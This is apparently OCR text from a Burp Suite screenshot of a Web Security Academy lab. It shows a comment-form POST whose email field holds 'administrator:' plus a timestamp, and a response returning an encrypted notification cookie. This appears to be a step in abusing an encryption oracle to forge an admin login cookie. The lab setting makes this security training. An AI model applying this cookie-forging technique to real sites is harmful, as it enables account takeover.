 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2026.7.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
encryption × decryption +
Send 2 Cancel < > Follow redirection Burp AI Target: https://0a99002f030253e5827d4c5a
Request
Pretty Raw Hex \n
1 POST /post/comment HTTP/2
2 Host: 0a99002f030253e5827d4c5a006800a0.web-security-academy.net
3 Cookie: session=avif1dbCJ0XudjigJokxzKk7zfrGOopg; stay-logged-in=
ic81h%2fBPuDpFw73aPtPxcwLRZyjl59mWzZ2%2fFfKGmDw%3d
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101
Firefox/140.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 114
10 Origin: https://0a99002f030253e5827d4c5a006800a0.web-security-academy.net
11 Referer:
https://0a99002f030253e5827d4c5a006800a0.web-security-academy.net/post?po
stId=9
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 csrf=FmS7wkCgn1TguV5f68gwzLA9k6Fv7gvT&postId=9&comment=test0&name=test1&
email=administrator:1795609636709&website=
1
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /post?postId=9
3 Set-Cookie: notification=
jx59D6Uc%2f2%2b8bfEBZhOJ9Gn9XgxOL5y7g%2fu1fKcUrSCmTOfmZu%2bo5WcFlYRfdGVQU
kKzOZtIh%2bhDT%2bRfnOUnEQ%3d%3d; HttpOnly
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
3
copy it again
Search 0 highlights
Done
Event log (3) All issues